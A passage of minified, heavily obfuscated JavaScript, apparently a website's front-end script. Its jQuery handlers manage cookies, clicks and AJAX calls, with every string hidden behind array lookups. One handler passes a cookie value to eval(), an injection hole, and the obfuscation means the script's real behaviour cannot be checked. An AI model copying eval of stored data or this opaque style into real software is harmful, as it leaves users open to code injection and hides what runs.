_0xae48x4e0=_e[292]+_d[311]+_g[65]+_c[215]+_h[204]+_g[178]+_a[108]+_c[231]+_g[17]+_b[202]+_e[281]+_a[236]+_c[145]+_f[100]+_f[209]+_j[197]+_g[77]+_0xae48x4d3+(_c[40]+_f[217]+_d[296]+_a[235]+_b[97]+_b[117]+_h[74]+_f[209]+_e[102]+_a[316])+_0xae48x509+(_f[209]+_e[27]+_j[69]+_a[101]+_c[318]+_i[88]+_h[106]+_g[77]+_c[155]+_c[40])+_0xae48x50a+(_b[202]+_b[300]+_j[69]+_j[302]+_c[173]+_d[192]+_b[202]+_c[155]+_d[296])+_0xae48x50b+(_f[209]+_g[125]+_a[203]+_f[77]);fed[_d[185]+_f[238]+_f[238]+_g[36]+_f[41]+_g[303]][_e[141]+_d[10]+_e[209]](_b[82]+_f[100]+_e[219]+_d[123]+_f[273]+_i[89]+_b[264]+_f[60]+_j[48]+_b[5]+_a[81],_0xae48x4e0,7)}),_defineProperty(_ref8,_f[238]+_g[293]+_i[300]+_c[299]+_d[76]+_h[209],function(){(_typeof(fed[_e[141]+_a[63]+_a[236]+_i[235]+_f[168]+_e[44]][_f[168]+_a[255]+_a[63]+_j[70]+_g[127]+_f[100]])!==_j[248]+_b[301]+_h[303]+_c[285]+_h[209]+_b[85]+_i[16]+_a[317]||_typeof(fed[_f[259]+_d[10]+_a[294]+_i[16]+_j[242]+_i[170]][_d[247]+_h[264]+_d[207]+_e[209]])!==_d[181]+_g[293]+_d[29]+_g[204]+_a[168]+_i[89]+_f[238]+_f[314]||_typeof(fed[_h[303]+_j[70]+_f[317]+_e[275]+_g[284]+_i[235]][_b[178]+_h[309]+_g[236]+_a[276]+_b[296]+_a[63]])!==_i[97]+_d[76]+_d[29]+_b[203]+_b[173]+_a[67]+_j[48]+_h[303])&&fed[_g[321]+_c[294]+_d[52]+_g[210]+_e[74]+_d[149]][_i[84]+_d[10]+_i[235]+_j[51]+_j[248]+_g[65]+_h[204]+_f[288]]()}),_defineProperty(_ref8,_d[207]+_b[97]+_j[48]+_e[164],function(_0xae48x41){var _0xae48x520=_f,_0xae48x521=_e,_0xae48x522=_i,_0xae48x523=_j,_0xae48x524=_b,_0xae48x525=_d,_0xae48x526=_a,_0xae48x527=_h,_0xae48x528=_g,_0xae48x529=_c,_0xae48x4de=[],_0xae48x4e0=fed[_i[166]+_b[117]+_j[48]+_e[19]+_b[85]+_c[244]][_a[132]+_h[204]+_h[209]](_f[71]+_a[63]+_j[241]+_i[92]+_i[215]+_f[41]+_h[212]+_b[173]+_f[238]+_j[242]+_g[210]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);var _0xae48x183=_0x17c2[10];if(0<_0xae48x4de[_i[124]+_f[100]+_c[115]+_h[271]+_j[307]+_f[273]])for(var _0xae48x16e=0;_0xae48x16e<_0xae48x4de[_h[151]+_e[74]+_c[115]+_a[132]+_i[300]+_d[278]];_0xae48x16e++)_0xae48x183+=_b[86]+_c[294]+_c[318]+_g[2]+_b[203]+_i[124]+_d[52]+_a[235]+_e[141]+_b[298]+_c[40]+_e[69]+_b[193]+_h[164]+_c[181]+_b[171]+_e[20]+_b[5]+_f[60]+_j[226]+_f[259]+_i[16]+_g[164]+_c[161]+_b[225]+_f[71]+_e[74]+_h[164]+_a[150]+_h[151]+_d[25]+_c[115]+_h[204]+_h[230]+_g[172]+_f[238]+_g[127]+_e[209]+_b[117]+_d[192]+_g[77]+_i[167]+_h[291]+_b[201]+_i[297]+_j[234]+_e[10]+_h[309]+_f[288]+_i[264]+_d[70]+_e[260]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_i[41]+_e[310]+_c[230]+_c[181]+_h[219]+_g[178]+_d[164]+_a[235]+_d[296]+_b[225]+_a[287]+_b[5]+_j[276]+_b[82]+_c[78]+_b[202]+_0xae48x4de[_0xae48x16e][_j[125]+_c[318]+_e[281]+_e[19]]+(_c[40]+_j[190]+_f[247]+_b[264]+_d[83]+_b[201]+_i[88]+_b[225]+_j[234]+_g[62]+_a[236]+_e[141]+_b[264]+_d[70]+_f[209]+_f[71]+_b[193]+_g[188]+_j[226]+_i[194]+_d[52]+_i[235]+_e[209]+_c[181]+_g[303]+_j[48]+_d[29]+_b[193]+_c[159]+_h[283]+_i[48]+_c[215]+_b[308]+_i[166]+_i[16]+_g[62]+_b[308]+_i[238]+_h[212]+_i[40]+_j[69]+_f[253])+_0xae48x4de[_0xae48x16e][_j[302]+_b[201]+_g[278]+_h[204]]+(_g[247]+_e[141]+_e[43]+_e[20]+_j[302]+_g[2]+_h[66]+_a[101]+_d[52]+_h[212]+_g[207]+_h[48]+_j[69]+_h[283]+_c[244]+_e[219]+_e[39]+_i[300]+_c[244]+_f[186]+_g[127]+_j[226]+_j[195]+_g[293]+_e[209]+_h[204]+_i[170]+_h[122]+_g[184]+_e[165])+_0xae48x4de[_0xae48x16e][_i[88]+_g[293]+_b[310]]+(_d[104]+_h[291]+_g[299]+_h[212]+_c[299]+_c[186]+_b[213]+_e[285]+_j[256]+_f[91]+_e[141]+_h[221]+_c[186]+_j[302]+_d[232]+_d[285]+_f[288]+_a[306]+_g[284]+_i[88]+_g[2]+_b[203]+_c[294]+_a[236]+_c[161]+_e[141]+_h[48]+_i[220]+_b[82]+_i[48]+_b[71]+_b[308]+_f[297]+_h[309]+_b[5]+_a[168]+_d[292]+_a[63]+_c[146]+_a[317]+_j[276]+_h[4]+_a[276]+_a[63]+_j[241]+_b[308]+_c[230]+_j[276]+_c[172]+_c[230]+_e[39]+_i[206]+_i[287]+_e[209]+_a[63]+_f[121]+_h[4]+_b[82]+_h[204]+_b[71]+_i[213]+_h[209]+_g[303]+_e[280]+_a[168]+_c[181]+_i[235]+_a[67]+_b[3]+_e[44]+_g[127]+_g[2]+_h[283]+_h[204]+_d[293]+_b[308]+_g[204]+_i[16]+_f[304]+_c[181]+_j[131]+_a[235]+_i[63]+_b[202]+_b[180])+_0xae48x4de[_0xae48x16e][_a[235]+_a[287]+_b[117]+_b[178]]+(_i[223]+_f[91]+_f[288]+_d[83]+_i[41]+_e[281]+_c[226]+_e[304]+_g[299]+_j[70]+_g[184]+_i[223]+_h[5]+_a[101]+_a[67]+_d[232]);else _0xae48x183+=_e[304]+_b[296]+_e[269]+_h[4]+_b[203]+_d[247]+_h[309]+_h[212]+_j[162]+_c[78]+_g[77]+_c[254]+_f[100]+_a[142]+_i[213]+_g[321]+_a[236]+_c[272]+_e[209]+_e[39]+_e[310]+_c[146]+_f[233]+_a[235]+_f[311]+_h[283]+_a[63]+_h[164]+_c[181]+_i[124]+_d[25]+_i[88]+_c[244]+_d[292]+_h[235]+_h[61]+_g[127]+_j[307]+_e[90]+_e[51]+_h[122]+_c[226]+_e[304]+_d[52]+_j[121]+_j[234]+_e[10]+_d[52]+_f[288]+_h[212]+_a[274]+_a[316]+_h[283]+_d[10]+_g[188]+_f[40]+_a[306]+_e[20]+_c[272]+_i[300]+_g[212]+_a[255]+_f[238]+_f[233]+_d[207]+_b[202]+_e[66]+_j[192]+_a[255]+_h[204]+_b[82]+_i[130]+_h[122]+_h[210]+_d[52]+_c[213]+_f[9]+_i[264]+_e[316]+_i[235]+_i[89]+_c[299]+_f[60]+_g[29]+_c[80]+_c[40]+_b[180]+_f[70]+_j[205]+_i[199]+_b[242]+_g[194]+_f[191]+_i[223]+_i[274]+_g[284]+_d[232]+_i[223]+_a[176]+_f[304]+_c[318]+_i[167];$(_0xae48x41)[_a[236]+_i[194]+_g[321]+_b[193]+_i[88]+_e[219]](_0xae48x183)}),_defineProperty(_ref8,_c[285]+_j[125]+_c[244]+_d[52]+_b[5],function(e){$(document)[_c[146]+_g[274]](_h[66]+_c[294]+_a[67]+_f[168]+_a[253],e,function(){fed[_e[316]+_a[80]+_a[80]+_g[36]+_e[269]+_g[303]][_d[293]+_j[276]+_f[304]](_d[181]+_j[276]+_a[142]+_i[92]+_c[171]+_h[264]+_f[288]+_b[173]+_h[61]+_d[149]+_d[111]),$(_d[41]+_j[248]+_c[244]+_i[170]+_g[212]+_d[83]+_c[146]+_f[297]+_c[161]+_f[40]+_g[288]+_a[63]+_a[294]+_b[117]+_h[219]+_e[219]+_h[4]+_c[173]+_h[151])[_a[287]+_a[168]+_f[3]+_h[151]](_d[285]+_j[125]+_g[65]+_b[225]+_e[316]+_e[10]+_c[186]+_b[264]+_c[161]+_j[126]+_g[77]+_g[236]+_b[193]+_e[219]+_i[213]+_d[83]+_h[309]+_g[288]+_f[60]+_b[308]+_b[5]+_c[146]+_e[164]+_i[264]+_a[60]+_b[82]+_b[193]+_c[215]+_b[308]+_a[101]+_g[65]+_b[213]+_e[74]+_a[150]+_i[317]+_d[172]+_f[60]+_a[168]+_a[80]+_a[76]+_c[40]+_b[180]+_g[247]+_j[70]+_b[225]+_f[168]+_a[101]+_e[20]+_j[162]+_f[288]+_d[70]+_d[296]+_g[236]+_j[276]+_j[241]+_c[181]+_b[171]+_c[186]+_e[310]+_f[60]+_d[292]+_b[193]+_f[238]+_d[29]+_j[276]+_c[40]+_j[121]+_e[44]+_c[272]+_g[303]+_d[181]+_e[315]+_g[77]+_c[179]+_b[201]+_a[143]+_c[186]+_c[161]+_d[185]+_a[255]+_g[65]+_e[43]+_g[127]+_b[158]+_f[153]+_e[260]+_h[248]+_f[145]+_f[178]+_j[26]+_j[100]+_i[272]+_g[194]+_a[207]+_b[86]+_i[274]+_i[41]+_f[253]+_b[86]+_e[40]+_c[294]+_j[51]+_h[248])})}),_ref8)),_defineProperty(_fed,_d[185]+_h[61]+_j[195]+_b[310]+_g[303]+_i[88]+_e[209],(_ref9={},_defineProperty(_ref9,_b[85]+_j[302]+_j[51]+_f[60],function(){fed[_d[185]+_j[48]+_j[195]+_e[51]+_e[74]+_i[88]+_i[300]][_b[264]+_d[278]+_h[61]+_h[74]](1),fed[_h[271]+_f[304]+_b[117]+_c[20]+_i[41]+_h[151]][_c[161]+_d[76]+_g[172]+_c[145]+_a[67]+_f[60]](_f[300]+_b[82]+_h[204]+_f[121]+_e[39]+_e[316]+_b[117]+_a[76]+_c[145]+_b[308]+_g[207]+_a[71]+_g[172]+_f[3]+_e[269]+_d[211],_c[313]+_d[181]+_g[303]+_a[142]+_c[181]+_d[185]+_f[238]+_d[192]+_e[51]+_a[150]+_e[69]+_e[90]+_e[310]+_f[60]),$(document)[_c[146]+_e[281]](_d[185]+_e[10]+_g[65]+_i[166]+_j[176],_e[234]+_j[248]+_j[276]+_e[219]+_i[213]+_g[204]+_a[80]+_j[195]+_h[68]+_h[230]+_f[259]+_b[48]+_b[173]+_b[213],function(){fed[_f[168]+_h[61]+_d[192]+_h[68]+_f[100]+_a[317]+_c[230]][_j[248]+_e[90]+_f[259]+_b[310]]($(this))}),$(document)[_d[172]+_g[274]](_a[294]+_a[101]+_i[89]+_a[294]+_b[25],_e[234]+_g[236]+_d[10]+_a[142]+_f[40]+_c[285]+_f[238]+_c[145]+_i[206]+_f[40]+_g[236]+_d[172]+_g[288]+_a[168]+_f[311]+_b[169]+_d[181]+_j[276]+_g[188]+_j[226]+_b[203]+_c[146]+_c[145]+_i[206]+_d[292]+_e[141]+_e[9]+_j[77]+_e[51]+_h[264]+_a[168],function(){fed[_g[204]+_j[48]+_c[145]+_d[192]+_h[204]+_c[115]+_d[211]][_b[82]+_h[264]+_d[149]+_f[3]]($(this))}),$(document)[_c[146]+_d[29]](_c[285]+_b[296]+_b[85]+_f[168]+_a[253],_j[194]+_h[283]+_a[63]+_a[142]+_f[40]+_d[185]+_i[16]+_b[310]+_c[145]+_c[181]+_d[149]+_d[10]+_j[184]+_c[146],function(){fed[_f[168]+_j[48]+_g[278]+_f[3]+_g[303]+_e[281]+_i[300]][_c[272]+_b[193]+_d[83]+_d[172]]($(this))}),$(document)[_h[61]+_c[115]](_a[294]+_i[124]+_j[51]+_e[316]+_a[253],_j[194]+_h[283]+_c[244]+_b[71]+_f[40]+_a[294]+_b[117]+_d[192]+_a[76]+_g[212]+_b[71]+_b[85]+_e[266]+_c[123],function(){fed[_h[66]+_h[61]+_a[76]+_a[76]+_j[276]+_c[115]+_g[127]][_i[170]+_h[264]+_b[3]+_d[193]]($(this))}),$(document)[_i[16]+_c[115]](_b[203]+_j[125]+_b[85]+_e[316]+_i[45],_a[187]+_h[283]+_b[193]+_i[170]+_j[226]+_c[285]+_i[16]+_c[145]+_b[310]+_c[181]+_b[173]+_c[244]+_e[280]+_i[300]+_a[301]+_h[172]+_e[69]+_h[204]+_h[164]+_f[40]+_h[66]+_e[90]+_c[145]+_c[145]+_j[226]+_f[259]+_a[57]+_i[300]+_j[302],function(){1==$(_a[187]+_h[283]+_b[193]+_a[142]+_b[308]+_c[285]+_a[80]+_g[278]+_i[206]+_i[213]+_j[248]+_j[48]+_h[219]+_f[60])[_c[186]+_c[230]+_g[127]+_e[310]](_a[142]+_j[70]+_c[230]+_a[236]+_c[181]+_f[259]+_i[16]+_j[125]+_f[100])&&fed[_g[278]+_a[80]+_g[188]+_f[108]+_d[247]+_d[10]][_c[294]+_f[238]+_j[285]+_j[51]+_b[213]]()}),$(document)[_b[117]+_d[29]](_f[168]+_h[151]+_d[25]+_a[294]+_b[25],_g[290]+_d[181]+_c[244]+_d[293]+_a[150]+_a[306]+_g[284]+_d[193]+_e[74]+_j[226]+_h[264]+_a[317]+_j[248]+_a[80]+_g[2]+_c[313]+_j[248]+_c[244]+_d[293]+_e[39]+_d[257]+_d[211]+_a[317]+_b[264]+_i[213]+_a[67]+_c[115]+_f[71]+_j[48]+_i[228]+_i[222]+_b[82]+_i[48]+_b[71]+_j[226]+_h[221]+_g[62]+_e[20]+_d[111]+_g[212]+_j[234]+_g[178]+_c[145]+_g[278],function(){var g=767<document[_d[293]+_i[16]+_j[234]+_d[76]+_h[68]+_i[48]+_i[88]+_a[168]+_f[20]+_c[294]+_c[244]+_i[206]+_c[244]+_j[302]+_h[209]][_c[285]+_g[62]+_a[67]+_g[303]+_d[29]+_h[209]+_g[315]+_h[264]+_c[215]+_j[307]+_f[273]]?100:90;$(_h[266]+_h[209]+_e[51]+_j[125]+_h[263]+_i[317]+_j[48]+_g[188]+_a[81])[_c[186]+_g[274]+_h[264]+_g[278]+_c[186]+_h[209]+_b[193]](_defineProperty({},_d[207]+_j[234]+_i[235]+_i[16]+_e[10]+_b[296]+_h[296]+_b[117]+_a[306],$(_j[194]+_c[254]+_h[204]+_b[71]+_h[230]+_j[234]+_g[178]+_b[213]+_i[84]+_b[308]+_c[318]+_b[213]+_e[69]+_a[80])[_h[61]+_c[254]+_f[71]+_c[161]+_a[63]+_g[127]]()[_e[209]+_f[238]+_c[299]]-g),200)})}),_defineProperty(_ref9,_i[97]+_d[172]+_g[288]+_g[278],function(e){if($(_h[172]+_j[248]+_c[244]+_f[121]+_c[181]+_j[234]+_a[80]+_h[68]+_a[76]+_h[230]+_b[82]+_d[172]+_i[235]+_j[94])[_g[288]+_a[63]+_e[51]+_d[172]+_f[317]+_j[276]](),e[_c[230]+_i[48]+_b[251]+_j[307]]()==_a[46]+_a[54])return $(_h[172]+_d[181]+_a[63]+_c[215]+_a[150]+_h[66]+_e[90]+_f[3]+_a[76]+_h[230]+_g[236]+_c[146]+_e[310]+_a[168])[_j[162]+_d[278]+_b[117]+_a[78]](),e[_c[230]+_e[74]+_g[179]+_j[307]](_f[208]+_f[101]),!1;e[_g[127]+_a[63]+_c[172]+_c[230]]()==_d[209]+_g[81]&&($(_e[234]+_f[71]+_b[193]+_f[121]+_g[212]+_h[66]+_i[16]+_h[68]+_i[206]+_g[212]+_d[149]+_a[57]+_h[209]+_f[314])[_b[173]+_a[63]+_a[205]+_g[127]](_b[137]+_h[76]),e[_f[60]+_a[63]+_a[205]+_e[209]](_a[46]+_d[233]));var d=$($(_c[313]+_f[71]+_g[303]+_a[142]+_j[226]+_h[66]+_i[16]+_b[310]+_j[195]+_i[213]+_c[254]+_c[146]+_c[272]+_a[168])[_g[321]+_g[288]+_h[61]+_f[297]](_h[61]+_j[75]+_g[127]+_a[63]+_g[288]+_g[241]+_i[9]+_c[216]+_f[320]));d[_a[236]+_g[188]+_f[121]+_a[314]+_d[247]+_a[236]+_b[264]+_c[161]](_e[69]+_a[63]+_i[170]+_g[212]+_f[168]+_e[90]+_a[76]+_e[51]+_j[226]+_d[181]+_b[117]+_c[272]+_a[81]),d[_e[69]+_e[269]+_e[281]+_h[164]](_h[264]+_j[302]+_e[43]+_f[108]+_j[307]+_j[105]+_i[88]+_h[309]+_f[3]+_a[63]+_a[274]+_g[77]+_i[166]+_g[178]+_i[206]+_d[192]+_c[244]+_f[314]+_a[168]+_c[24]+_b[171]+_h[264]+_j[241]+_i[220]+_e[16])[_h[217]+_f[9]+_i[124]](e[_e[20]+_i[300]+_f[60]+_h[219]](_f[121]+_h[309]+_f[60]+_d[52]+_g[212]+_h[264]+_j[241])),e[_c[299]+_f[9]+_d[149]+_a[63]+_g[274]+_a[168]]()[_c[186]+_g[236]+_d[211]+_f[100]+_e[310]](d),$(_h[172]+_b[82]+_i[48]+_d[293]+_i[213]+_j[234]+_f[238]+_j[195]+_j[195]+_j[226]+_b[82]+_a[80]+_j[242]+_c[230])[_h[266]+_b[85]+_e[219]+_g[303]](),$(_g[290]+_e[69]+_f[100]+_c[215]+_a[150]+_g[204]+_d[172]+_i[206]+_j[195]+_d[292]+_g[236]+_g[178]+_f[259]+_d[111])[_i[264]+_a[287]+_g[178]+_f[233]](),$(_j[194]+_e[69]+_a[63]+_i[170]+_i[213]+_d[185]+_j[48]+_f[3]+_i[206]+_f[40]+_j[248]+_g[178]+_f[259]+_e[93]+_h[4]+_i[222]+_c[254]+_h[204]+_h[164]+_i[213]+_a[294]+_i[16]+_b[310]+_b[310]+_g[212]+_b[173]+_a[63]+_e[280]+_j[307])[_j[248]+_d[172]+_e[316]+_h[73]+_g[207]]()[_h[217]+_a[236]+_a[101]](_g[240]+e[_e[43]+_g[284]+_b[5]+_d[10]+_i[88]+_g[127]]()[_f[297]+_d[52]+_b[5]+_d[10]+_c[115]+_d[211]]()[_i[194]+_h[219]+_e[74]+_j[216]](_f[300]+_f[71]+_g[303]+_e[219]+_j[226]+_a[294]+_b[117]+_g[278]+_e[51]+_g[212]+_h[266]+_a[63]+_h[309]+_c[215])[_e[69]+_f[41]+_a[317]+_h[164]](_g[207]+_a[168]+_g[288]+_b[117]+_f[314]+_d[193])[_g[127]+_c[244]+_i[238]+_a[168]]()+_e[187]),fed[_f[168]+_c[146]+_f[3]+_c[145]+_i[48]+_a[317]+_b[173]][_f[168]+_d[172]+_i[287]+_j[302]+_e[209]](_h[172]+_g[236]+_e[74]+_d[293]+_f[40]+_e[316]+_a[80]+_j[195]+_g[278]+_j[226]+_d[181]+_a[80]+_d[149]+_h[153])}),_defineProperty(_ref9,_b[264]+_g[309]+_d[172]+_d[164],function(e){$[_a[132]+_g[303]+_a[168]](vfed[_j[184]+_h[309]+_d[211]+_g[309]]+(_e[269]+_j[302]+_i[170]+_e[74]+_i[238]+_a[187]+_g[321]+_h[266]+_a[306]+_d[280]+_h[66]+_h[61]+_f[3]+_d[192]+_a[63]+_a[317]+_h[209]+_a[176]+_f[9]+_g[177]+_c[186]+_c[172]+_e[307]+_f[259]+_f[41]+_d[293]+_a[274])+$(_e[234]+_d[181]+_b[193]+_a[142]+_i[213]+_e[316]+_j[48]+_h[68]+_d[192]+_d[292]+_i[89]+_h[303]+_h[283]+_f[238])[_f[9]+_j[307]+_e[209]+_h[219]](_c[215]+_d[52]+_i[300]+_c[186]+_g[212]+_b[85]+_b[71])+(_g[181]+_j[195]+_j[51]+_h[164]+_i[130])+$(_j[194]+_f[71]+_e[74]+_f[121]+_d[292]+_h[66]+_a[80]+_h[68]+_e[51]+_b[308]+_b[85]+_h[303]+_j[248]+_g[178])[_h[309]+_d[211]+_g[127]+_a[255]](_g[188]+_c[186]+_e[209]+_f[9]+_c[181]+_d[192]+_c[318]+_i[170])+(_h[245]+_e[43]+_h[309]+_c[123]+_h[204]+_d[70])+e,function(d){d==_b[203]+_d[172]+_j[195]+_j[195]+_e[74]+_j[302]+_h[209]+_a[60]+_e[269]+_i[264]+_d[80]+_e[316]+_c[294]+_d[172]+_i[264]+_a[63]?$(_j[194]+_c[254]+_j[276]+_h[164]+_d[292]+_i[166]+_a[80]+_d[192]+_h[68]+_g[212]+_h[264]+_g[274]+_d[181]+_d[172])[_g[309]+_a[168]+_g[278]+_j[125]](_j[256]+_h[221]+_a[60]+_g[204]+_f[304]+_d[52]+_e[141]+_b[264]+_f[131]+_f[209]+_b[82]+_i[48]+_f[121]+_d[292]+_f[297]+_j[70]+_e[219]+_f[121]+_h[264]+_h[303]+_i[121]+_g[77]+_e[285]+_g[215]+_c[93]+_g[88]+_b[252]+_h[50]+_i[223]+_c[28]+_f[297]+_c[226]):$(_e[234]+_d[181]+_j[276]+_e[219]+_d[292]+_d[185]+_g[178]+_i[206]+_f[3]+_c[181]+_i[89]+_c[115]+_d[181]+_g[178])[_j[192]+_h[209]+_a[76]+_a[101]](d);fed[_c[285]+_i[16]+_c[145]+_j[195]+_e[74]+_f[314]+_f[60]][_i[166]+_c[146]+_i[287]+_i[88]+_j[307]](_d[41]+_b[82]+_e[74]+_g[188]+_d[292]+_c[285]+_e[90]+_d[192]+_b[310]+_c[181]+_i[97]+_f[238]+_d[149]+_i[300]),$(_d[41]+_j[248]+_i[48]+_g[188]+_g[212]+_c[285]+_e[90]+_c[145]+_b[310]+_c[181]+_h[66]+_g[178]+_g[188]+_d[10])[_g[284]+_d[211]+_j[307]+_j[242]](_f[288]+_d[149]+_d[185],$(_g[290]+_i[97]+_a[63]+_j[241]+_d[292]+_c[285]+_a[80]+_d[192]+_f[3]+_h[230]+_a[294]+_f[238]+_a[142]+_f[100])[_b[201]+_e[209]+_c[230]+_e[310]](_i[170]+_b[201]+_c[230]+_e[20]+_a[150]+_a[255]+_b[117]+_i[124]+_i[48]))})[_i[48]+_j[242]+_d[149]+_c[146]+_a[255]](function(){$(_d[41]+_i[97]+_f[100]+_e[219]+_f[40]+_h[66]+_g[178]+_c[145]+_g[278]+_j[226]+_g[65]+_g[274]+_e[69]+_j[48])[_e[44]+_d[211]+_g[278]+_e[10]](_j[256]+_d[83]+_b[225]+_d[185]+_c[294]+_c[186]+_j[162]+_a[235]+_b[298]+_c[40]+_c[254]+_c[244]+_g[188]+_a[150]+_b[171]+_e[20]+_c[215]+_i[170]+_i[89]+_b[213]+_j[285]+_c[40]+_h[248]+_g[215]+_f[169]+_f[21]+_e[100]+_j[274]+_a[258]+_b[191]+_d[285]+_f[9]+_c[159]+_b[97]+_c[272]+_e[74]+_g[236]+_e[315]+_d[296]+_a[283]+_g[284]+_d[311]+_a[236]+_b[264]+_a[294]+_h[219]+_j[51]+_f[297]+_a[168]+_i[67]+_h[168]+_a[316]+_e[66]+_f[238]+_g[274]+_g[204]+_h[151]+_h[264]+_j[234]+_i[45]+_f[131]+_d[296]+_e[69]+_d[10]+_i[170]+_i[222]+_c[285]+_b[117]+_i[206]+_i[206]+_a[63]+_g[274]+_d[211]+_b[169]+_d[207]+_f[273]+_a[80]+_j[154]+_a[169]+_b[206]+_g[90]+_c[40]+_f[253]+_a[190]+_a[144]+_i[120]+_d[169]+_a[262]+_e[40]+_f[9]+_a[242]+_i[222]+_g[290]+_c[313]+_b[86]+_d[280]+_h[221]+_g[184])})}),_defineProperty(_ref9,_c[254]+_e[269]+_i[235]+_f[3],function(e){$[_a[306]+_j[48]+_h[212]+_d[211]](vfed[_g[321]+_c[186]+_f[60]+_b[97]]+(_g[65]+_j[302]+_d[293]+_h[204]+_e[280]+_b[169]+_a[306]+_h[266]+_g[321]+_b[259]+_i[166]+_d[172]+_d[192]+_d[192]+_b[193]+_f[314]+_e[209]+_b[259]+_a[235]+_d[52]+_f[317]+_a[63]+_d[150]+_b[201]+_g[127]+_j[70]),$(e[_h[221]+_h[309]+_h[219]+_j[276]+_i[88]+_a[168]+_e[141]](_a[276]+_j[48]+_i[235]+_b[310]))[_f[288]+_j[276]+_j[242]+_e[269]+_i[41]+_j[125]+_i[89]+_e[123]+_g[303]]()+(_e[222]+_f[168]+_e[90]+_f[3]+_j[195]+_j[276]+_b[213]+_b[173]+_e[169]+_h[68]+_e[269]+_j[241]+_g[68])+$(_f[300]+_h[283]+_g[303]+_j[241]+_h[230]+_g[204]+_h[61]+_i[206]+_b[310]+_f[40]+_b[85]+_d[29]+_c[254]+_g[178])[_d[52]+_b[173]+_j[307]+_i[235]](_b[71]+_g[284]+_b[173]+_g[284]+_g[212]+_e[51]+_g[65]+_h[164])+(_h[245]+_h[66]+_c[146]+_f[3]+_h[68]+_d[10]+_d[29]+_h[209]+_a[260]+_f[259]+_c[318]+_b[71]+_c[78])+$(_a[187]+_e[69]+_d[10]+_a[142]+_h[230]+_f[168]+_f[238]+_f[3]+_i[206]+_a[150]+_i[89]+_j[302]+_d[181]+_j[48])[_j[70]+_i[300]+_g[127]+_c[272]](_g[188]+_j[70]+_e[209]+_j[70]+_j[226]+_h[264]+_j[241]),function(d){$(_f[300]+_c[254]+_g[303]+_j[241]+_g[212]+_b[203]+_h[61]+_d[192]+_c[145]+_g[212]+_e[209]+_a[67]+_c[299]+_g[207])[_j[307]+_h[204]+_j[131]+_g[127]](d[_h[68]+_b[264]+_f[50]][_j[242]+_b[193]+_h[221]+_h[151]+_h[309]+_c[285]+_j[276]](_d[208]+_j[188]+_c[147]+_c[293]+_a[9],_0x17c2[10])),1==d[_g[204]+_a[80]+_a[142]+_e[74]]?fed[_i[166]+_c[146]+_g[278]+_f[3]+_e[74]+_j[302]+_e[209]][_d[207]+_f[273]+_f[238]+_a[78]](1):$(_h[172]+_h[283]+_c[244]+_j[241]+_d[292]+_b[203]+_c[146]+_e[51]+_e[51]+_d[292]+_c[285]+_i[16]+_e[219]+_c[244])[_d[52]+_j[307]+_f[60]+_e[310]](_d[207]+_b[5]+_e[316],$(_d[41]+_i[97]+_h[204]+_f[121]+_e[39]+_h[66]+_d[172]+_h[68]+_j[195]+_j[226]+_h[66]+_e[90]+_f[121]+_d[10])[_b[201]+_h[209]+_f[60]+_h[219]](_c[215]+_g[284]+_f[60]+_i[41]+_f[40]+_i[235]+_g[178]+_g[62]+_g[303]))})}),_defineProperty(_ref9,_f[259]+_d[10]+_b[171]+_c[146],function(e){$[_a[132]+_j[276]+_a[168]](vfed[_f[297]+_e[20]+_g[127]+_c[171]]+(_j[51]+_d[29]+_c[215]+_a[63]+_f[186]+_i[222]+_g[321]+_c[171]+_c[299]+_a[176]+_a[294]+_d[172]+_b[310]+_d[192]+_c[244]+_i[88]+_d[211]+_a[176]+_g[288]+_f[100]+_i[194]+_f[238]+_h[219]+_j[307]+_i[78]+_h[264]+_g[188]+_g[68])+e[_d[52]+_c[230]+_a[168]+_j[242]](_i[170]+_h[309]+_h[209]+_c[186]+_f[40]+_d[25]+_j[241]),function(){e[_e[44]+_e[209]+_e[51]+_d[247]](_e[114]+_i[276]+_h[265])})}),_defineProperty(_ref9,_e[219]+_f[41]+_b[3]+_f[50],function(e){$[_e[266]+_h[204]+_g[127]](vfed[_h[221]+_b[201]+_c[230]+_d[278]]+(_c[318]+_i[88]+_j[241]+_a[63]+_g[179]+_e[234]+_c[299]+_c[171]+_i[194]+_a[176]+_a[236]+_d[75]+_a[236]+_i[238]+_a[176]+_j[241]+_b[85]+_d[193]+_g[83]+_j[194]+_i[215]+_e[209]+_f[3]+_e[10]+_j[260]+_e[51]+_b[85]+_i[170]+_g[68])+e[_h[309]+_h[209]+_f[60]+_b[5]](_c[215]+_i[41]+_f[60]+_i[41]+_h[230]+_i[206]+_f[41]+_g[188])+(_j[320]+_j[51]+_a[142]+_j[126])+e[_a[236]+_h[209]+_h[209]+_d[149]](_g[188]+_a[236]+_h[209]+_d[52]+_c[181]+_b[85]+_a[142])+(_g[181]+_f[60]+_i[106]+_g[321]+_h[204]+_a[274])+e[_b[201]+_i[300]+_g[127]+_h[219]](_b[71]+_b[201]+_j[307]+_a[236]+_e[39]+_e[209]+_c[130]+_f[297]+_g[303]),function(d){if(1!=d[_e[316]+_c[146]+_e[219]+_h[204]])return!1;e[_i[41]+_a[168]+_h[209]+_e[310]](_c[215]+_f[9]+_e[209]+_i[41]+_b[308]+_a[168]+_j[94]+_f[297]+_i[48])==_e[9]+_f[297]?e[_j[192]+_c[230]+_a[76]+_b[296]](_f[145]+_g[218]+_b[168]+_g[230]+d[_d[293]+_c[186]+_h[209]+_f[9]][_h[73]+_h[221]]+_e[274]):e[_g[309]+_a[168]+_g[278]+_d[247]](_e[114]+_b[38]+_i[319]+_j[240]+d[_f[121]+_f[9]+_d[211]+_i[41]][_b[71]+_i[16]+_f[233]+_g[274]]+_h[227])})}),_defineProperty(_ref9,_g[204]+_i[16]+_h[73]+_c[115]+_d[211],function(e){$(e+(_j[121]+_g[290]+_j[248]+_e[74]+_f[121]+_h[230]+_c[285]+_f[238]+_b[310]+_b[310]+_j[226]+_g[127]+_g[303]+_f[186]+_c[230]))[_c[213]+_a[236]+_f[304]]()!=void 